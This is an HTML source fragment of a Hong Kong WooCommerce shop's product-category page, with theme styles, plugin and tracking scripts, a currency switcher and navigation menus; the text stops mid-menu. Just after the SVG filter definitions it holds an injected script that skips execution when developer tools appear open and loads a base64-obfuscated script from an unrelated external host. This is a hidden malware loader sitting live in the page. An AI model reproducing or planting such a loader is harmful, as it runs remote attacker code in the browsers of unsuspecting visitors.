    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768917248' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768917248' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768917248' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/8290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_cat term-8290 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
